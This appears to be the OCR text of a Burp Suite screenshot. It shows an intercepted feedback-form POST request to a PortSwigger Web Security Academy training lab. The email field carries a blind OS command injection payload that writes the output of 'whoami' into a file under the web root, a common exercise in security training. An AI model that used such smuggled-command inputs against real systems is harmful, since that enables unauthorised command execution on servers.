 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a2100510436797dc0413fe5002800a2.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
POST /feedback/submit HTTP/1.1
Host: 0a2100510436797dc0413fe5002800a2.web-security-academy.net
Cookie: session=ceFb8gfTURdNIr3SprV9Yt3hld6TTGDP
Content-Length: 100
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a2100510436797dc0413fe5002800a2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2100510436797dc0413fe5002800a2.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
csrf=wxakwNQorgxO1t5nYi8rnJ1y7jTYJStC&name=hacker&email=||whoami>/var/www/images/exploit.txt||&subject=hacker&message=1